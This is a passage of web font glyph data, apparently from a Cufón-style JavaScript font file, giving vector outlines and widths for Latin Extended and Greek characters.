-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-18","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-